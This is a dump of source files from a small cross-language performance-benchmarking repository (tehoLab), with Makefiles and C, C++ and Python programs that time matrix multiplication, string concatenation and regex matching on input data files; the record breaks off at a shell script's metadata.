"text": "D :=.\nTIME ?= time\nBOOST ?= ../../ext/boost\n\nMATRIX_MULT_DATA ?= ../../data/matrix_mult/data.txt\nCONCAT_DATA ?= ../../data/concat/data.txt\nREGEXP_DATA ?= ../../data/regexp/data.txt\n\n.PHONY: allCpp\n.PHONY: MatrixMult1Cpp MatrixMult2Cpp MatrixMult3Cpp\n.PHONY: Concat1Cpp Concat2Cpp Concat3Cpp\n.PHONY: Regexp1Cpp Regexp2Cpp Regexp3Cpp\n\nCXX:=g++ -std=c++98\nBOOST_FLAGS:=-I$(BOOST)/include -L$(BOOST)/lib -lboost_regex\nBOOST_ENV:=LD_LIBRARY_PATH=$(BOOST)/lib\n\nallCpp: MatrixMult1Cpp MatrixMult2Cpp MatrixMult3Cpp Concat1Cpp Concat2Cpp Concat3Cpp Regexp1Cpp Regexp2Cpp Regexp3Cpp\n\nMatrixMult1Cpp:\n\t@$(CXX) -o $(D)/$@ $(D)/MatrixMult1.cpp\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --dry-run\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --float --dry-run\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --float\n\nMatrixMult2Cpp:\n\t@$(CXX) -o $(D)/$@ $(D)/MatrixMult2.cpp\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --dry-run\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --float --dry-run\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --float\n\nMatrixMult3Cpp:\n\t@$(CXX) -o $(D)/$@ $(D)/MatrixMult3.cpp\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --dry-run\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --float --dry-run\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --float\n\n\nConcat1Cpp:\n\t@$(CXX) -o $(D)/$@ $(D)/Concat1.cpp\n\t$(TIME) $(D)/$@ $(CONCAT_DATA) --dry-run\n\t$(TIME) $(D)/$@ $(CONCAT_DATA)\n\nConcat2Cpp:\n\t@$(CXX) -o $(D)/$@ $(D)/Concat2.cpp\n\t$(TIME) $(D)/$@ $(CONCAT_DATA) --dry-run\n\t$(TIME) $(D)/$@ $(CONCAT_DATA)\n\nConcat3Cpp:\n\t@$(CXX) -o $(D)/$@ $(D)/Concat3.cpp\n\t$(TIME) $(D)/$@ $(CONCAT_DATA) --dry-run\n\t$(TIME) $(D)/$@ $(CONCAT_DATA)\n\n\nRegexp1Cpp:\n\t@$(CXX) -o $(D)/$@ $(D)/Regexp1.cpp\n\t$(TIME) $(D)/$@ $(REGEXP_DATA) --dry-run\n\t$(TIME) $(D)/$@ $(REGEXP_DATA)\n\t$(TIME) $(D)/$@ $(REGEXP_DATA) --with-or-operator --dry-run\n\t$(TIME) $(D)/$@ $(REGEXP_DATA) --with-or-operator\n\nRegexp2Cpp:\n\t@$(CXX) $(BOOST_FLAGS) -o $(D)/$@ $(D)/Regexp2.cpp\n\t$(BOOST_ENV) $(TIME) $(D)/$@ $(REGEXP_DATA) --dry-run\n\t$(BOOST_ENV) $(TIME) $(D)/$@ $(REGEXP_DATA)\n\t$(BOOST_ENV) $(TIME) $(D)/$@ $(REGEXP_DATA) --with-or-operator --dry-run\n\t$(BOOST_ENV) $(TIME) $(D)/$@ $(REGEXP_DATA) --with-or-operator\n\nRegexp3Cpp:\n\t@$(CXX) $(BOOST_FLAGS) -o $(D)/$@ $(D)/Regexp3.cpp\n\t$(BOOST_ENV) $(TIME) $(D)/$@ $(REGEXP_DATA) --dry-run\n\t$(BOOST_ENV) $(TIME) $(D)/$@ $(REGEXP_DATA)\n\t$(BOOST_ENV) $(TIME) $(D)/$@ $(REGEXP_DATA) --with-or-operator --dry-run\n\t$(BOOST_ENV) $(TIME) $(D)/$@ $(REGEXP_DATA) --with-or-operator\n"
},
{
"alpha_fraction": 0.5833333134651184,
"alphanum_fraction": 0.6111111044883728,
"avg_line_length": 14.129032135009766,
"blob_id": "6f6df784f10d2c1a80d9dc53bc6317206abf3612",
"content_id": "3f9eb7d74be9e77e95db3fffe65a5a2169cfde5e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 468,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 31,
"path": "/src/python/Concat1.py",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "#\n# Concat1.py\n#\n# Created by Jukka Aro on 13.3.2012.\n#\n\nimport sys\n\ndef concatenate(input_file, dry_run):\n\tf = open(input_file, 'r')\n\tif dry_run:\n\t\tfor line in f:\n\t\t\tpass\n\telse:\n\t\ts = '';\n\t\tfor line in f:\n\t\t\ts += line\n\tf.close()\n\n\n# program entry:\n\nif len(sys.argv) < 2 or len(sys.argv) > 3:\n\tprint \"Illegal number of arguments\"\n\tsys.exit()\nif len(sys.argv) == 3 and sys.argv[2] == '--dry-run':\n\tdry_run = True\nelse:\n\tdry_run = False\n\t\nconcatenate(sys.argv[1], dry_run)"
},
{
"alpha_fraction": 0.5960776209831238,
"alphanum_fraction": 0.6008762717247009,
"avg_line_length": 17.50579071044922,
"blob_id": "fa5edbb03e098f71d5c857f004b5e06e7e94c5e4",
"content_id": "bde7308c33febb6b7ba142b486998f3c624b5c6a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4793,
"license_type": "no_license",
"max_line_length": 155,
"num_lines": 259,
"path": "/src/cpp/MatrixMult3.cpp",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <sstream>\n#include <fstream>\n#include <stdexcept>\n\nusing std::string;\nusing std::stringstream;\nusing std::cout;\nusing std::endl;\nusing std::runtime_error;\nusing std::ifstream;\n\nclass Configuration\n{\n\tpublic:\n\t\n\tstring* filename;\n\tint dimension;\n\tbool dryRun;\n\tbool asFloat;\n\t\n\tConfiguration(int argc, char** argv)\n\t{\n\t\tstring args[argc - 1];\n\t\t\n\t\tfor(int i = 1; i < argc; i++)\n\t\t{\n\t\t\targs[i - 1] = string(argv[i]);\n\t\t}\n\t\t\n\t\tif(argc < 2 || args[0].length() == 0 || args[1].length() == 0)\n\t\t{\n\t\t\tthrow runtime_error(\"File name must be provided in the first argument, and dimension in the second\");\n\t\t}\n\t\t\n\t\tthis->filename = new string(args[0]);\n\t\t\n\t\tstringstream dimension_stringstream(argv[2]);\n\t\tdimension_stringstream >> this->dimension;\n\t\tif(dimension_stringstream.fail())\n\t\t{\n\t\t\tthrow runtime_error(\"dimension not an integer\");\n\t\t}\n\t\tbool dryRun = false;\n\t\tbool asFloat = false;\n\t\t\n\t\tfor(int i = 2; i < argc - 1; i++)\n\t\t{\n\t\t\tif(args[i].compare(\"--dry-run\") == 0)\n\t\t\t{\n\t\t\t\tif(dryRun)\n\t\t\t\t{\n\t\t\t\t\tthrow runtime_error(\"Argument \\\"--dry-run\\\" provided multiple times.\");\n\t\t\t\t}\n\t\t\t\telse\n\t\t\t\t{\n\t\t\t\t\tdryRun = true;\n\t\t\t\t}\n\t\t\t}\n\t\t\telse if(args[i].compare(\"--float\") == 0)\n\t\t\t{\n\t\t\t\tif(asFloat)\n\t\t\t\t{\n\t\t\t\t\tthrow runtime_error(\"Argument \\\"--float\\\" provided multiple times.\");\n\t\t\t\t}\n\t\t\t\telse\n\t\t\t\t{\n\t\t\t\t\tasFloat = true;\n\t\t\t\t}\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\tthrow runtime_error(\"Unknown argument: \\\"\" + args[i] + \"\\\".\");\n\t\t\t}\n\t\t}\n\t\t\n\t\tthis->dryRun = dryRun;\n\t\tthis->asFloat = asFloat;\n\t}\n\t\n\t~Configuration()\n\t{\n\t\tdelete this->filename;\n\t}\n};\n\nclass NumberSource\n{\n\tprivate:\n\t\n\tifstream* inputFile;\n\t\n\tpublic:\n\t\n\tNumberSource(string filename)\n\t{\n\t\tthis->inputFile = new ifstream(filename.c_str());\n\t}\n\t\n\t~NumberSource()\n\t{\n\t\tthis->inputFile->close();\n\t\tdelete this->inputFile;\n\t}\n\t\n\tvoid skipRestOfLine()\n\t{\n\t\tif(this->inputFile->is_open())\n\t\t{\n\t\t\twhile(this->inputFile->good())\n\t\t\t{\n\t\t\t\tchar c = this->inputFile->get();\n\t\t\t\t\n\t\t\t\tif(c == '\\n')\n\t\t\t\t{\n\t\t\t\t\treturn;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t\t\n\t\tthrow runtime_error(\"can't read number from input file\");\n\t}\n\t\n\tint getInt()\n\t{\n\t\treturn (int)this->getFloat();\n\t}\n\t\n\tfloat getFloat()\n\t{\n\t\tfloat number;\n\t\t\n\t\tif(this->inputFile->is_open() && this->inputFile->good())\n\t\t{\n\t\t\t*this->inputFile >> number;\n\t\t\tif(this->inputFile->fail())\n\t\t\t{\n\t\t\t\tthrow runtime_error(\"bad number from input file\");\n\t\t\t}\n\t\t\t\n\t\t\treturn number;\n\t\t}\n\t\t\n\t\tthrow runtime_error(\"can't read number from input file\");\n\t}\n};\n\ntemplate<typename T>\nclass Matrix\n{\n\tprivate:\n\tT* data;\n\tint dimension;\n\t\n\tpublic:\n\t\n\tMatrix(int dimension, NumberSource* numberSource = NULL) : dimension(dimension)\n\t{\n\t\tthis->data = new T[dimension * dimension];\n\t\t\n\t\tif(numberSource != NULL)\n\t\t{\n\t\t\tfor(int row_index = 0; row_index < getDimension(); row_index++)\n\t\t\t{\n\t\t\t\tfor(int cell_index = 0; cell_index < getDimension(); cell_index++)\n\t\t\t\t{\n\t\t\t\t\tthis->data[row_index * getDimension() + cell_index] = (T)numberSource->getFloat();\n\t\t\t\t\t\n\t\t\t\t\t//cout << this->data[row_index * getDimension() + cell_index] << endl;\n\t\t\t\t}\n\t\t\t\t\n\t\t\t\tnumberSource->skipRestOfLine();\n\t\t\t}\n\t\t}\n\t}\n\t\n\t~Matrix()\n\t{\n\t\tdelete this->data;\n\t}\n\t\n\tint getDimension()\n\t{\n\t\treturn this->dimension;\n\t}\n\t\n\tstatic Matrix* multiply(Matrix& a, Matrix& b)\n\t{\n\t\tif(a.getDimension() != b.getDimension())\n\t\t{\n\t\t\tthrow runtime_error(\"Matrices must be of the same dimension\");\n\t\t}\n\t\t\n\t\tMatrix* ret = new Matrix(a.getDimension());\n\t\t\n\t\tfor(int row_index = 0; row_index < ret->getDimension(); row_index++)\n\t\t{\n\t\t\tfor(int cell_index = 0; cell_index < ret->getDimension(); cell_index++)\n\t\t\t{\n\t\t\t\tret->data[row_index * ret->getDimension() + cell_index] = 0;\n\t\t\t\tfor(int k = 0; k < ret->getDimension(); k++)\n\t\t\t\t{\n\t\t\t\t\tret->data[row_index * ret->getDimension() + cell_index] += a.data[row_index * ret->getDimension() + k] * b.data[k * ret->getDimension() + cell_index];\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t\t\n\t\treturn ret;\n\t}\n\t\n\tvoid print()\n\t{\n\t\tfor(int row_index = 0; row_index < getDimension(); row_index++)\n\t\t{\n\t\t\tfor(int cell_index = 0; cell_index < getDimension(); cell_index++)\n\t\t\t{\n\t\t\t\tcout << this->data[row_index * getDimension() + cell_index] << \" \";\n\t\t\t}\n\t\t\t\n\t\t\tcout << endl;\n\t\t}\n\t}\n};\n\nint main(int argc, char** argv)\n{\n\tConfiguration configuration = Configuration(argc, argv);\n\t\n\tNumberSource numberSource = NumberSource(*configuration.filename);\n\t\n\tif(configuration.asFloat)\n\t{\n\t\tMatrix<float> input(configuration.dimension, &numberSource);\n\t\t\n\t\tif(!configuration.dryRun)\n\t\t{\n\t\t\tMatrix<float>* result = Matrix<float>::multiply(input, input);\n\t\t\t\n\t\t\t//result->print();\n\t\t\t\n\t\t\tdelete result;\n\t\t}\n\t}\n\telse\n\t{\n\t\tMatrix<int> input(configuration.dimension, &numberSource);\n\t\t\n\t\tif(!configuration.dryRun)\n\t\t{\n\t\t\tMatrix<int>* result = Matrix<int>::multiply(input, input);\n\t\t\t//result->print();\n\t\t\t\n\t\t\tdelete result;\n\t\t}\n\t}\n\t\n\t//cout << \"done\" << endl;\n\treturn 0;\n}\n"
},
{
"alpha_fraction": 0.6100724935531616,
"alphanum_fraction": 0.615032434463501,
"avg_line_length": 16.590604782104492,
"blob_id": "5e34728841793263513b990cd03aaf4c166761c4",
"content_id": "d29949802e59c57c453ef66277a4dfd8391f8f75",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2621,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 149,
"path": "/src/cpp/Regexp3.cpp",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <fstream>\n#include <stdexcept>\n#include <vector>\n#include <boost/regex.hpp>\n\nusing std::string;\nusing std::cout;\nusing std::endl;\nusing std::runtime_error;\nusing std::ifstream;\nusing std::vector;\nusing boost::regex;\nusing boost::regex_search;\n\nclass Configuration\n{\n\tpublic:\n\t\n\tstring* filename;\n\tbool dryRun;\n\tbool withOrOperator;\n\t\n\tConfiguration(int argc, char** argv)\n\t{\n\t\tstring args[argc - 1];\n\t\t\n\t\tfor(int i = 1; i < argc; i++)\n\t\t{\n\t\t\targs[i - 1] = string(argv[i]);\n\t\t}\n\t\t\n\t\tif(argc < 1 || args[0].length() == 0)\n\t\t{\n\t\t\tthrow runtime_error(\"File name must be provided in the first argument, and dimension in the second\");\n\t\t}\n\t\t\n\t\tthis->filename = new string(args[0]);\n\t\t\n\t\tbool dryRun = false;\n\t\tbool withOrOperator = false;\n\t\t\n\t\tfor(int i = 1; i < argc - 1; i++)\n\t\t{\n\t\t\tif(args[i].compare(\"--dry-run\") == 0)\n\t\t\t{\n\t\t\t\tif(dryRun)\n\t\t\t\t{\n\t\t\t\t\tthrow runtime_error(\"Argument \\\"--dry-run\\\" provided multiple times.\");\n\t\t\t\t}\n\t\t\t\telse\n\t\t\t\t{\n\t\t\t\t\tdryRun = true;\n\t\t\t\t}\n\t\t\t}\n\t\t\telse if(args[i].compare(\"--with-or-operator\") == 0)\n\t\t\t{\n\t\t\t\tif(withOrOperator)\n\t\t\t\t{\n\t\t\t\t\tthrow runtime_error(\"Argument \\\"--with-or-operator\\\" provided multiple times.\");\n\t\t\t\t}\n\t\t\t\telse\n\t\t\t\t{\n\t\t\t\t\twithOrOperator = true;\n\t\t\t\t}\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\tthrow runtime_error(\"Unknown argument: \\\"\" + args[i] + \"\\\".\");\n\t\t\t}\n\t\t}\n\t\t\n\t\tthis->dryRun = dryRun;\n\t\tthis->withOrOperator = withOrOperator;\n\t}\n\t\n\t~Configuration()\n\t{\n\t\tdelete this->filename;\n\t}\n};\n\nvector<string>* getLines(string filename)\n{\n\tifstream inputFile(filename.c_str());\n\t\n\tvector<string>* lines = new vector<string>();\n\t\n\tif(inputFile.is_open())\n\t{\n\t\twhile(inputFile.good())\n\t\t{\n\t\t\tstring temp;\n\t\t\tgetline(inputFile, temp);\n\t\t\t\n\t\t\tlines->push_back(temp);\n\t\t}\n\t\t\n\t\treturn lines;\n\t}\n\t\n\tinputFile.close();\n\t\n\tthrow runtime_error(\"can't read number from input file\");\n}\n\nint main(int argc, char** argv)\n{\n\tConfiguration configuration = Configuration(argc, argv);\n\t\n\tvector<string>* lines = getLines(*configuration.filename);\n\t\n\t// run test\n\t\n\tstring patternString;\n\tif(configuration.withOrOperator)\n\t{\n\t\tpatternString = \"\\\\d+|\\\\w+\\\\d+\\\\.\";\n\t}\n\telse\n\t{\n\t\tpatternString = \"\\\\d+\";\n\t}\n\t\n\tregex pattern(patternString);\n\t\n\tint countMatches = 0;\n\tif(configuration.dryRun)\n\t{\n\t\tfor(vector<string>::const_iterator iterator = lines->begin(); iterator != lines->end(); iterator++);\n\t}\n\telse\n\t{\n\t\tfor(vector<string>::const_iterator iterator = lines->begin(); iterator != lines->end(); iterator++)\n\t\t{\n\t\t\tif(regex_search(*iterator, pattern))\n\t\t\t{\n\t\t\t\tcountMatches++;\n\t\t\t}\n\t\t}\n\t}\n\t\n\t//cout << countMatches << endl;\n\t\n\tdelete lines;\n\t\n\t//cout << \"done\" << endl;\n\treturn 0;\n}\n"
},
{
"alpha_fraction": 0.5447220206260681,
"alphanum_fraction": 0.552780032157898,
"avg_line_length": 23.33333396911621,
"blob_id": "2ff9f2603f62e0d06664f04debee7f8d5dc40366",
"content_id": "a97ebe4db50f1b918c79350f570b95537a000493",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1241,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 51,
"path": "/src/cpp/Regexp2.cpp",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "#include <string>\n#include <istream>\n#include <fstream>\n#include <vector>\n#include <string.h>\n#include <boost/regex.hpp>\n\nusing namespace std;\nint main(int argv, char** argc) {\n ifstream inStream;\n inStream.open(argc[1]);\n\n bool dryRun = false;\n if (argv > 2 and not strcmp(argc[2], \"--dry-run\"))\n dryRun = true;\n if (argv > 3 and not strcmp(argc[3], \"--dry-run\"))\n dryRun = true;\n\n vector<string> lines;\n string line;\n while (inStream.good()) {\n getline(inStream, line);\n lines.push_back(line + '\\n');\n }\n inStream.close();\n\n if (dryRun) {\n vector<string>::const_iterator it = lines.begin();\n vector<string>::const_iterator end = lines.end();\n for (; it != end; ++it) { }\n return 0;\n }\n\n size_t amountFound = 0;\n boost::smatch matches;\n\n boost::regex pattern(\"\\\\d+\");\n if (argv > 2 and not strcmp(argc[2], \"--with-or-operator\")) {\n boost::regex pattern(\"\\\\d+|\\\\w+\\\\d+\\\\.\");\n }\n\n vector<string>::const_iterator it = lines.begin();\n vector<string>::const_iterator end = lines.end();\n for (; it != end; ++it) {\n if (boost::regex_search(*it, pattern)) {\n amountFound++;\n }\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.8048645853996277,
"alphanum_fraction": 0.8341625332832336,
"avg_line_length": 22.480520248413086,
"blob_id": "6d202ac06a7f58cb8d5dbe1b50e7965db3083076",
"content_id": "0bc4223e98a2129936ace57755ef0780e64119d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 1809,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 77,
"path": "/Makefile",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": ".PHONY: all data\n\nMATRIX_MULT_DATA:=data/matrix_mult/data.txt\nCONCAT_DATA:=data/concat/data.txt\nREGEXP_DATA:=data/regexp/data.txt\n\nTIME:=time\nBOOST:=ext/boost\n\nall: MatrixMult Concat Regexp\n\t@echo \"Done.\"\n\ndata:\n\t@wget http://dl.dropbox.com/u/31514170/data.txt -O $(MATRIX_MULT_DATA)\n\nboost:\n\t@cd tools; ./installBoost.sh\n\nMatrixMult: MatrixMultC MatrixMultCpp MatrixMultJava MatrixMultPython MatrixMultPerl\nConcat: ConcatC ConcatCpp ConcatJava ConcatPython ConcatPerl\nRegexp: RegexpC RegexpCpp RegexpJava RegexpPython RegexpPerl\n\nMatrixMultC: D=src/c\nMatrixMultC: MatrixMult1C MatrixMult2C MatrixMult3C\n\nConcatC: D=src/c\nConcatC: Concat1C Concat2C Concat3C\n\nRegexpC: D=src/c\nRegexpC: Regexp1C Regexp2C Regexp3C\n\n\nMatrixMultCpp: D=src/cpp\nMatrixMultCpp: MatrixMult1Cpp MatrixMult2Cpp MatrixMult3Cpp\n\nConcatCpp: D=src/cpp\nConcatCpp: Concat1Cpp Concat2Cpp Concat3Cpp\n\nRegexpCpp: D=src/cpp\nRegexpCpp: Regexp1Cpp Regexp2Cpp Regexp3Cpp\n\n\nMatrixMultJava: D=src/java\nMatrixMultJava: MatrixMult1Java MatrixMult2Java MatrixMult3Java\n\nConcatJava: D=src/java\nConcatJava: Concat1Java Concat2Java Concat3Java\n\nRegexpJava: D=src/java\nRegexpJava: Regexp1Java Regexp2Java Regexp3Java\n\n\nMatrixMultPython: D=src/python\nMatrixMultPython: MatrixMult1Python MatrixMult2Python MatrixMult3Python\n\nConcatPython: D=src/python\nConcatPython: Concat1Python Concat2Python Concat3Python\n\nRegexpPython: D=src/python\nRegexpPython: Regexp1Python Regexp2Python Regexp3Python\n\n\nMatrixMultPerl: D=src/perl\nMatrixMultPerl: MatrixMult1Perl MatrixMult2Perl MatrixMult3Perl\n\nConcatPerl: D=src/perl\nConcatPerl: Concat1Perl Concat2Perl Concat3Perl\n\nRegexpPerl: D=src/perl\nRegexpPerl: Regexp1Perl Regexp2Perl Regexp3Perl\n\n\ninclude src/c/Makefile\ninclude src/cpp/Makefile\ninclude src/java/Makefile\ninclude src/python/Makefile\ninclude src/perl/Makefile\n\n"
},
{
"alpha_fraction": 0.5358614921569824,
"alphanum_fraction": 0.5534487366676331,
"avg_line_length": 16.49519157409668,
"blob_id": "baf38d6f8a6fb257e00d3850ae70d03d4b493904",
"content_id": "639826157c2ce9f640b90627a3c409eba1d9716b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 3639,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 208,
"path": "/src/c/MatrixMult1.c",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "/*\n * MatrixMult1.c\n * \n *\n * Created by Jukka Aro on 9.3.2012.\n *\n */\n#include <stdio.h>\n#include <stdlib.h>\n#include <time.h>\n\n#define INDEX(array, dim, row, col) (*((array)+(dim)*(row)+(col)))\n#define FLOATS_PER_ROW 5000\n\nfloat scan_float(FILE *f)\n{\n\tfloat fl = 0;\n\tfscanf(f, \"%f\", &fl);\n\treturn fl;\n}\n\nvoid read_input_file_int(const char *input_file, int dim, int *in_matrix)\n{\n\tFILE *f = fopen(input_file, \"r\");\n\t\n\tif(f != 0)\n\t{\n\t\tint i, j;\n\t\t\n\t\tfor(i = 0; i < dim; i++)\n\t\t{\n\t\t\tfor(j = 0; j < dim; j++)\n\t\t\t{\n\t\t\t\tINDEX(in_matrix, dim, i, j) = (int)scan_float(f);\n\t\t\t}\n\t\t\tif(j < FLOATS_PER_ROW)\n\t\t\t{\n\t\t\t\tchar foo[10*FLOATS_PER_ROW];\n\t\t\t\tfgets(foo, 10*FLOATS_PER_ROW, f);\n\t\t\t}\n\t\t}\n\t\tfclose(f);\n\t}\n}\n\nvoid read_input_file_float(const char *input_file, int dim, float *in_matrix)\n{\n\tFILE *f = fopen(input_file, \"r\");\n\t\n\tif(f != 0)\n\t{\n\t\tint i, j;\n\t\t\n\t\tfor(i = 0; i < dim; i++)\n\t\t{\n\t\t\tfor(j = 0; j < dim; j++)\n\t\t\t{\n\t\t\t\tINDEX(in_matrix, dim, i, j) = scan_float(f);\n\t\t\t}\n\t\t\tif(j < FLOATS_PER_ROW)\n\t\t\t{\n\t\t\t\tchar foo[10*FLOATS_PER_ROW];\n\t\t\t\tfgets(foo, 10*FLOATS_PER_ROW, f);\n\t\t\t}\n\t\t}\n\t\tfclose(f);\n\t}\n}\n\nvoid multiply_int_matrix(const char *input_file, int dim, int dry_run)\n{\n\tint *in_matrix = malloc(dim*dim*sizeof(int));\n\t\n\tif(!in_matrix)\n\t{\n\t\tfprintf(stderr, \"Malloc failed\\n\");\n\t\texit(1);\n\t}\n\t\n\tread_input_file_int(input_file, dim, in_matrix);\n\t\n\tif(dry_run) { free(in_matrix); return; }\n\t\n\tint *out_matrix = malloc(dim*dim*sizeof(int));\n\t\n\tif(!out_matrix)\n\t{\n\t\tfprintf(stderr, \"Malloc failed\\n\");\n\t\tfree(in_matrix);\n\t\texit(1);\n\t}\n\t\n\tint i, j, k;\n\n\tfor(i = 0; i < dim; i++)\n\t{\n\t\tfor(j = 0; j < dim; j++)\n\t\t{\n\t\t\tint res = 0;\n\t\t\tfor(k = 0; k < dim; k++)\n\t\t\t\tres += INDEX(in_matrix, dim, i, k)*INDEX(in_matrix, dim, k, j);\n\t\t\tINDEX(out_matrix, dim, i, j) = res;\n\t\t}\n\t}\n\n\tfree(in_matrix);\n\tfree(out_matrix);\n}\n\nvoid multiply_float_matrix(const char *input_file, int dim, int dry_run)\n{\n\tfloat *in_matrix = malloc(dim*dim*sizeof(float));\n\t\n\tif(!in_matrix)\n\t{\n\t\tfprintf(stderr, \"Malloc failed\\n\");\n\t\texit(1);\n\t}\n\t\n\tread_input_file_float(input_file, dim, in_matrix);\n\t\n\tif(dry_run) { free(in_matrix); return; }\n\t\n\tfloat *out_matrix = malloc(dim*dim*sizeof(float));\n\t\n\tif(!out_matrix)\n\t{\n\t\tfprintf(stderr, \"Malloc failed\\n\");\n\t\texit(1);\n\t}\n\t\n\tint i, j, k;\n\t\n\tfor(i = 0; i < dim; i++)\n\t{\n\t\tfor(j = 0; j < dim; j++)\n\t\t{\n\t\t\tfloat res = 0;\n\t\t\tfor(k = 0; k < dim; k++)\n\t\t\t\tres += INDEX(in_matrix, dim, i, k)*INDEX(in_matrix, dim, k, j);\n\t\t\tINDEX(out_matrix, dim, i, j) = res;\n\t\t}\n\t}\n\n\tfree(in_matrix);\n\tfree(out_matrix);\n}\n\nvoid parse_params(int argc, char **argv, char **input_file, int *dim, int *is_float, int *dry_run)\n{\n\tswitch(argc)\n\t{\n\t\tcase 3:\n\t\t\tbreak;\n\t\tcase 4:\n\t\t\tif(!strcmp(argv[3], \"--float\"))\n\t\t\t\t*is_float = 1;\n\t\t\telse\n\t\t\t{\n\t\t\t\tif(!strcmp(argv[3], \"--dry-run\"))\n\t\t\t\t\t*dry_run = 1;\n\t\t\t\telse\n\t\t\t\t{\n\t\t\t\t\tfprintf(stderr, \"Illegal argument: %s\\n\", argv[3]);\n\t\t\t\t\texit(1);\n\t\t\t\t}\n\t\t\t}\n\t\t\tbreak;\n\t\tcase 5:\n\t\t\tif(!strcmp(argv[3], \"--float\") && !strcmp(argv[4], \"--dry-run\"))\n\t\t\t{\n\t\t\t\t*is_float = 1;\n\t\t\t\t*dry_run = 1;\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\tfprintf(stderr, \"Illegal arguments: %s %s\\n\", argv[3], argv[4]);\n\t\t\t\texit(1);\n\t\t\t}\n\t\t\tbreak;\n\t\tdefault:\n\t\t\tfprintf(stderr, \"Illegal number of arguments\\n\");\n\t\t\texit(1);\n\t}\n\t\n\t*input_file = argv[1];\n\t\n\tif((*dim = atoi(argv[2])) == 0)\n\t{\n\t\tfprintf(stderr, \"Illegal argument: %s\\n\", argv[2]);\n\t\texit(1);\n\t}\n}\n\nint main(int argc, char **argv)\n{\n\tint is_float = 0, dim = 0, dry_run = 0;\n\tchar *input_file;\n\t\n\tparse_params(argc, argv, &input_file, &dim, &is_float, &dry_run);\n\t\n\tif(is_float)\n\t\tmultiply_float_matrix(input_file, dim, dry_run);\n\telse\n\t\tmultiply_int_matrix(input_file, dim, dry_run);\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.5277777910232544,
"alphanum_fraction": 0.5343137383460999,
"avg_line_length": 19.399999618530273,
"blob_id": "77dff4aab33e9727ffc3e51b6d9f41caaac5b20d",
"content_id": "cda8e120ae4256e8e3245e6496aed4456b3ae320",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 612,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 30,
"path": "/src/cpp/Concat2.cpp",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "#include <string>\n#include <istream>\n#include <fstream>\n#include <string.h>\n\nusing namespace std;\nint main(int argv, char** argc) {\n ifstream inStream;\n inStream.open(argc[1]);\n bool dryRun = false;\n if (argv > 2 and not strcmp(argc[2], \"--dry-run\"))\n dryRun = true;\n\n string concatenated;\n string tmp;\n if (dryRun) {\n while (inStream.good()) {\n getline(inStream, tmp);\n }\n }\n else {\n while (inStream.good()) {\n getline(inStream, tmp);\n concatenated += tmp + '\\n';\n }\n }\n inStream.close();\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3511730134487152,
"alphanum_fraction": 0.39002931118011475,
"avg_line_length": 21.37704849243164,
"blob_id": "44359859892c00cdcd0d24e8cf22dc37f6137353",
"content_id": "9ad2f1cc63f435c1f58809bd7bfc8a19309360cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1364,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 61,
"path": "/tools/run.sh",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
